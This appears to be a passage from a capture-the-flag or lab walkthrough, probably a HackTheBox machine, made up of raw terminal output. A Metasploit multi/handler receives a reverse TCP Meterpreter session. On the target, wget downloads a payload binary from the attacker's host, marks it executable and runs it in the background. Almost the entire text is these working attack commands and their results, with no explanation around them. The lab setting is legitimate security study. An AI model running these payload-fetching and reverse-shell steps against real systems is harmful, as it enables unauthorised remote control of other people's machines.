 msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.35:5555
msf5 exploit(multi/handler) > [*] Sending stage (3012516 bytes) to 10.10.10.185
[*] Meterpreter session 1 opened (10.10.14.35:5555 -> 10.10.10.185:50770) at 2020-08-18 22:24:48 -0400
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter >
$ wget http://10.10.14.35/met
--2020-08-18 19:27:15--  http://10.10.14.35/met
Connecting to 10.10.14.35:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: 'met'
0K 100% 53.9M=0s
2020-08-18 19:27:15 (53.9 MB/s) - 'met' saved [250/250]
$ chmod +x met
$ ./met &
$